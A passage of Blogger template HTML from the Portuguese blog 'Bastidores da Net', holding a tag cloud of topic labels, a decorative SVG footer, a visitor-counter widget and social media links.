<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/masterchef'>masterchef</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mauricio%20torres'>mauricio torres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/menino%20que%20irritou%20o%20tigre'>menino que irritou o tigre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mercen%C3%A1rios'>mercenários</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/meteorito'>meteorito</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/misandria'>misandria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mudan%C3%A7a%20de%20DNA'>mudança de DNA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mudno%20gay'>mudno gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mundo%20virtual'>mundo virtual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A1fia%20dos%20ingressos'>máfia dos ingressos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neom'>neom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neopotismo'>neopotismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/oposi%C3%A7%C3%A3o'>oposição</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pagamento%20com%20a%20palma%20da%20m%C3%A3o'>pagamento com a palma da mão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pagar%20pelo%20ar'>pagar pelo ar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pangolins'>pangolins</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ped%C3%A1gios'>pedágios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/periferias'>periferias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pe%C3%B1arol'>peñarol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/phillipe%20blatter'>phillipe blatter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/plantas'>plantas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/plasma'>plasma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%ADcia%20do%20pensamento'>polícia do pensamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/portos'>portos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/poupan%C3%A7a'>poupança</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/preconceito%20racial'>preconceito racial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/presidenta'>presidenta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/primavera'>primavera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prisma'>prisma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/programa%20P%C3%A2nico'>programa Pânico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/protestos'>protestos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pr%C3%A9%20sal'>pré sal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pv'>pv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/p%C3%ADlula%20c-19'>pílula c-19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/quarentena'>quarentena</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ramad%C3%A3'>ramadã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recife'>recife</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recursos%20naturais'>recursos naturais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reda%C3%A7%C3%A3o'>redação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rei'>rei</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rei%20da%20espanha'>rei da espanha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rel%C3%B3gio'>relógio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/revista%20alem%C3%A3'>revista alemã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rock%20in%20rio'>rock in rio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/site'>site</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/starlink'>starlink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/starship'>starship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/suborno'>suborno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supera%C3%A7%C3%A3o'>superação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/s%C3%A3o%20jo%C3%A3o'>são joão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/talk%20show'>talk show</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tatuagem%20eletr%C3%B4nica'>tatuagem eletrônica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefonia%20brasileira'>telefonia brasileira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/testemunhas%20de%20Jeov%C3%A1'>testemunhas de Jeová</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transg%C3%AAnicos'>transgênicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tratamento%20natural'>tratamento natural</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/triplademia'>triplademia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tuf%C3%A3o'>tufão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacas'>vacas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20contra%20o%20c%C3%A2ncer'>vacina contra o câncer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vinho'>vinho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/walletmor'>walletmor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/xuxa'>xuxa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/yarav%C3%ADrus'>yaravírus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/yellowstone'>yellowstone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%93culos%20de%20Realidade%20Virtual'>Óculos de Realidade Virtual</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<div class='pattern foooter'>
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px '>
<g id='Layer_2'>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z'></path>
<path d='M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z'></path>
<path d='M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z'></path>
<path d='M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z'></path>
<path d='M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z'></path>
<path d='M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z'></path>
<path d='M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z'></path>
<path d='M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z'></path>
<path d='M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7 C1150.7,20.6,1149.7,20,1151.9,20.4z'></path>
<path d='M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z'></path>
<path d='M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z'></path>
<path d='M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z'></path>
<path d='M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z'></path>
<polygon points='251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2   '></polygon>
<path d='M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z'></path>
<path d='M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z'></path>
<path d='M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z'></path>
<path d='M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z'></path>
<path d='M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z'></path>
<path d='M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z'></path>
<path d='M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z'></path>
<rect height='1' width='2' x='382.3' y='16.2'></rect>
<rect height='1' width='2' x='244.1' y='14.7'></rect>
<rect height='1' width='2' x='400.3' y='1.2'></rect>
<rect height='1' width='2' x='1095.9' y='15.7'></rect>
<rect height='1' width='2' x='15.9' y='3.2'></rect>
<rect height='1' width='2' x='519.4' y='8'></rect>
<path d='M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z'></path>
<path d='M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z'></path>
<path d='M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z'></path>
<path d='M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z'></path>
<path d='M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z'></path>
<path d='M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z'></path>
<path d='M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z'></path>
<path d='M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z'></path>
<path d='M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z'></path>
<path d='M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z'></path>
<path d='M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z'></path>
<path d='M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z'></path>
<path d='M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z'></path>
<path d='M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z'></path>
<path d='M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z'></path>
<path d='M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z'></path>
<path d='M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z'></path>
<path d='M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z'></path>
<path d='M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z'></path>
<path d='M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z'></path>
<path d='M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z'></path>
<path d='M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z'></path>
<path d='M1049.5,14L1049.5,14L1049.5,14z'></path>
<path d='M848.9,21.3L848.9,21.3L848.9,21.3z'></path>
<path d='M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z'></path>
<path d='M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z'></path>
<path d='M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z'></path>
<path d='M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z'></path>
<path d='M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z'></path>
<path d='M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z'></path>
<path d='M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z'></path>
<path d='M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z'></path>
<path d='M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z'></path>
<path d='M873,0L873,0C872.9,0,873.1-0.1,873,0z'></path>
<path d='M1572.4,19.9c-0.8,0.1-0.7,0.2-5.2,0.3c-3.8,0.1-3.5-0.5-5.6-0.3c-6.5,0.6-6.9,1.8-14.3-0.3c-2.4,0.8-0.5,2.8-3.5,3.2 c-0.8-1.2-2.8-1.8-5-2.1c-1.2,1.4-0.5,1.5,1,2.6c-4.2-0.5-2.7-0.6-6,0.5c0.2-1.4,0.5-1.4,1-2.6h-3c-0.1,2,0.3,1.2-1,2.6 c-5.6-2.1,0.6-3.8-6-4.7c0.2,1.4,0.5,1.4,1,2.6l-7.8-2.2c-4.4-1.5-4.4-0.6-8.9-0.6c-5.3-0.1-0.7-0.6-6.3-0.8 c2.4-1.9,3.8-1.4-1-1.6c-0.4,2.4-0.4,3.5-2.6,5.2l-6.7-1.2c-4,0.2-6.3,0.3-9.3,0.2c-3.7-0.3-4.5,0.7-8.3,0.6 c-5.9-0.1-12.5-2.6-17.8-1.2c-4.9-1.4-18.7-0.8-25.3-1.6c-8.4-1-7.8-1.6-14.6-1.9c-2.1-0.1-3.8,1.2-5.6,1.2l-18.5,2.5 c-0.2,0-4.3,2.5-4.5,2.5l0,0c-1.2,0.1-2.6-0.4-3.6-0.3c-0.9-1.2,0.5-0.5-1.9-1.1c-4.9-1.1-7.1,0.1-13.1,0.1 c-3.2,0-5.8-0.4-7.7-0.3l-34.3,0.2c-3.8-0.2-3.5-0.7-6,1.1c-2-0.7-0.1-0.4-1.8-0.7c-1.4-0.3-4.4,0.2-8.4-0.3l-1.7-0.3 c-0.2,0-0.5,0-0.7,0c-4.2-0.1-2.7,0.1-5.5-0.9c-2.6,0.9-4.5,1.2-7,2.1c-1-1.3,0.6-0.5-2-1c-6-1.1-5.7-0.4-11-0.5 c-2.9-0.1-6.6-0.7-10.6-0.4c-2.8,0.2-1.4-0.4-2.4,0.9c-4.2-1.5-7.5-1-13-1l-3.8-0.6c-4.2,0.2-7.2-0.2-10.2,1.1 c-5.4-1.9-11.7-0.9-16.4-0.3l-4.6,1.4c-1.2,0.1-2.4-0.7-6.9-0.5c-6.2,0.2-13.8-0.5-19.9,0.1c-1.9,0.2-5,1.1-8.2,1.5L1185,22 c-2.5,0.7-4.6,1-7.1,1.6l-5-1c0.1-2-0.3-1.2,1-2.6c-6.1,0-5.4-0.5-8,1.6c1.9,0.5,2.9,1,6,1h-13c0,1.7-1.8,0.1-2,0 c-0.3,0.1-1.3,0.2-1.5,0.2l-2-0.1c-2.8,0.2-1.4-0.4-2.4,0.9c-6.2-0.3-2.8-1.3-8,0.5c-6.5-1.8-10.4-0.2-16-1.6 c-1.2,0.4-4.3,1.6-6.2,1.2c-0.4-0.1-0.6-0.1-0.7-0.1c0.1-0.1,0.1-0.3-0.2-0.7c-2,0.7-2.8,0.9-5,1.6c-0.3-0.2-0.9-0.5-1.4-0.8 c-0.8-0.5-0.3-1.4-3.7-1.7l-10.3,0.3c-1,0.1-2.1,0.2-3.6,0.2c-0.5-2.9-3.2-2.7-9-4.7l-2.9,1.1c-2.7-1.9,0.7-0.6-4-1.2 c-1.9-0.2-3.9-0.6-5.5-0.8c-4.9-0.5-6.2,0-8.6,0.8c-0.9-0.4,1.5,1.4-1.9,0.7c-0.9-0.2-3.2-0.4-4.2-0.5c-6.7-0.6-2.1,0-7.4,0.8 c-0.8-1.5-0.4-0.8-2-2.1L1049,17c-0.2,0.1-0.9,0.3-1.2,0.3c-2.6,0.5-4.6-0.3-10.2,1c-6.3,1.6-2.5,0.1-5.6,0.8 c-1.8,0.5-2.2,1.3-6,1.6c-4.2,0.3-3.1-0.5-7.8-0.5c-4.3,0-4.4-0.7-7.5-1.5c-8.8-2.2-9.7-0.3-11-2.1h-3c-0.8,1.3,0.5,0.7-1.3,0.7 c-0.9,0,0.2-0.5-8.1-0.4c-6.7,0.1-9.8,0.6-13.6-0.3c-8.2,2.9-7,1.1-11.1,1c-4.9-0.1-1.3,0.4-4.3,0.7c-4.1,0.5,1.3-1.1-6.6,0.8 c-3.4,0.8-1,0.1-3.1,0.3c-1.5,0.2,0.1-0.1-1.7,0.3c-1.1,0.2,0.9,0-2.2,0.5c-4.5-1.9-5-2-16.2-1.9c-5.3,0.1-5.9-0.5-9.8,0.9 c-2.2-0.8-1.2-0.1-2-1.6c-7.7,0.9-5.4-0.3-11.2,1.5c-0.2,0.1-0.5,0.2-0.6,0.2l-1.2,0.4c-2.2-0.8-1.2-0.1-2-1.6 c-0.7,0.1-3.1,0.2-3.2,0.2l-12.9,1.8c-1.8,0.4-2.2,0.5-4,0.6c-11,0.7-2.4,0.6-8,1.1c-7.5,0.6-4.1-1.9-16.3,0.9 c-2.4,0.5-4.4,0.4-7.9,0.5c-0.1,0-0.4,0-0.6,0c-3.8,0.1-2.8,0.1-4.2-0.9c-6.3,2.2-8.8,0.4-10,0c-3.4,0.9-1.9,0.1-4,1.6 c-0.2-0.1-0.6-0.3-0.7-0.2l-2.3-0.5c-3.2-0.4-1.5,1.1-3-0.9l-21,1c-0.3-1.7-1.2-1.4-2-2.6h-6c0.9-0.9,0.8-0.6,1-2.1 c-2.1,0-2.8,0.1-4.6,0.2c-3.4,0.2-1.4-0.1-3.4,0c-1.9,0.1-6,0.8-8,1.4c-1.6-1.2-1.2-0.5-2-2.1l-1.7,0.5h0.2l0,0v0.1l-0.1,0.1h-3 l2,1.6c-3.3,0-7-0.3-8.5-0.2c-3.7,0.3-7.4,0.7-11.3-0.5c-5.5-1.6-4.9-1.9-6.1-4.6c-3.1-0.1-1.9,0-4-0.5c-8.5,2.9-0.4,0.6-9.3,2.5 c-6.6,1.4,3,1.4-6.3,2.9c-9.4,1.6-5.5,0-10.6-0.6c-4.5-0.5,0.9,0.3-2.7,0.1c-3.6-0.3-0.5-0.5-5.2-0.7c-4.2,1.5-3.6,1-10.7,1 c0.9-2.2,1.6-0.9,1.7-3.6c-4.2,0.5-2.7,0.6-6-0.5c-7.2,1.8-14.7,1-15,1l-3,1c-1.5-2.1-4-1.7-6.8-1.9l-2.4-0.4c-0.1,0-0.4,0-0.6,0 l-10.8-0.2l-2,1.5l-10-0.5c-3.1,0.4-3.8,2.1-7,2.6c-0.8-1.5-0.4-0.8-2-2.1c-2.6,0.4-1.1-0.2-2,1c-4.6,0-4.4-0.5-7.3-0.6 c-4.2-0.2-9.9,0-8.7,2.7c-2.4-0.6-2.5-1-5.1-1.4c-0.2,1.6-0.9,0.8-1.9,1.9c-7.3-0.9-7.6,0.5-13.9-2.2c-4.4,1.6-3.4,1.4-8.2,1.2 l-11-0.1c-11.6,0.6-21.9,1.1-34.1,1.2c-1.4,0-5.8-1-7-1.1c-3.3-0.3-3.7-0.9-7.2-0.9c-3.1,0.1,1.1-0.1-1.9,0 c-2.6,0.1-0.8,1.3-4.4,1.4l-26.5-0.4c-5.3-0.1-6.4-2.2-10.8-2s-10.3,1.1-12.2,2.6c-2.8-0.3-7.1-1.4-9.5-1.3 c-3.3,0.1-2.9-0.1-4.6-0.1l-11.5,0.9c-5.6-0.4-1.1-0.8-5.5-0.6c-5.3,0.2-8.8-0.4-11.7,0.1c-1,0.2,0,0.1-1.9,0.2 c-3.9,0.2-0.2-0.7-4.3,0.8c-0.9-1.2,0.7-0.6-1.8-0.9c-3.6-0.5-3.6-0.7-8.2-0.1l-2.8-1.7l-2.7,1.5c-0.2,0.1-0.5,0.1-0.7,0.2 l-1.3,0.4c-0.1,0.1-0.4,0.1-0.6,0.2c-3.3-1.1-8.3-1.4-12.2-1.1c-2.2,0.1-11.2-0.4-15.8-0.4h-1c-5.2,0-9.1-0.9-13,0.5v-1 c-2.8,0-4.9-0.1-7.5-0.2s-3.7,0.5-5.4,0.5c-3.4,0-7.5-2-14-0.4c-4.6-2.1-6.5-1-12.5-0.5l-3.6,0.9c-4.9,1-2.3-0.2-6.8,0.6 c-9.9,1.7-4.4-1.8-14.3,2c-8,3.1-11.4-0.8-15.8-1.2l-13.3-2.4c-3.3-0.2-0.8,0.6-5,0c-2.8-0.5-2.3-0.8-4.7-0.8 c-4.3-0.1-2.6,1.2-4.2-0.8h-4c-1.5,3.2-13,0.4-20.1,0.1c-0.6,0-3.7,0-3.9-0.1c-2.6-0.4-1,0.2-2-1l-3.6,1.1 c-2.1-2-8.4-1.4-12.5-1.4l-10.5,1.4c-4.2,0,1-1.4-2.8-1.8c-1.6-0.2-4.6,0.2-7.3,0.5c-5.1,0.5-5-0.3-9.6,0.1L166.9,16 c-1.8,0-3.7-1.5-5.8-1.4c-6.8,0.3-5.1-0.9-13.5,0.2c-6.6,0.8-21.7,0.4-26.6,1.8c-5.2-1.5-15.3-1-21.2-0.9c0.8,1.9,1.4,1.8-2.3,2.1 C94.6,18,90,16.3,86,16.1l-7,2.1c-2.2-1.7-2.6-0.7-3-3.1c-4.8,0.2-3.4-0.4-1,1.6c-5.6,0.3-1,0.7-6.3,0.8c-4.5,0.1-4.6-0.8-8.9,0.6 L52,19.9c0.5-1.2,0.8-1.2,1-2.6c-6.5,0.9-0.4,2.5-6,4.7c-1.3-1.4-0.9-0.5-1-2.6h-3c0.5,1.2,0.8,1.2,1,2.6c-3.3-1.1-1.8-1-6-0.5 c1.5-1.1,2.2-1.2,1-2.6c-2.1,0.3-4.2,0.9-5,2.1c-2.9-0.4-1.6-0.2-4-1c-7.4,2-7.9,0.8-14.3,0.3c-2.2-0.2-1.9,0.4-5.6,0.3 c-4.5-0.1-1.5-0.4-5.2-0.5H0v12.4h1572.4V19.9L1572.4,19.9z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>BDN</h2>
<div class='widget-content'>
<span style="color:#ffffff;">O que a Grande Mídia te esconde, nós te revelamos. Os Bastidores da NET e das Notícias estão aqui. </span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Image' data-version='1' id='Image2'>
<h2>Nosso compromisso é com a verdade para você</h2>
<div class='widget-content'>
<img alt='Nosso compromisso é com a verdade para você' height='84' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaFYxppSKIk2HzvxtUX_W5AyNnfE9Mngk-03hVVV6TvEKSHIVrYGZv0k5hRrKOTAxgq6nA9WC7velJfOEWzrsWA4aIvUMXbFhyhgPIDfF3-HvKQCM1TNTavpKxQEY2ZBMWdKWTI7oVh4M/s150/baixados-removebg-preview.png' width='150'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>visitas</h2>
<div class='widget-content'>
<script id="_wau453">var _wau = _wau || []; _wau.push(["dynamic", "4jd5ms6kcu", "453", "f1c232ffffff", "small"]);</script><script async="async" src="//waust.at/d.js" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Twitter' href='https://twitter.com/bastidoresdanet' target='_blank' title='Twitter'></a></li>
<li><a class='Facebook' href='https://www.facebook.com/BastidoresDaNet/' target='_blank' title='Facebook'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/channel/UCxR6-pN7yK8jOAJAx2-DBvA' target='_blank' title='Youtube'></a></li>
<li><a class='Telegram' href='https://t.me/BastidoresDanet' target='_blank' title='Telegram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a> | Editado por BDN <a href='https://www.bastidoresdanet.com/' rel='dofollow' target='_blank'>&#169;Bastidores da Net 2026</a>
</div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
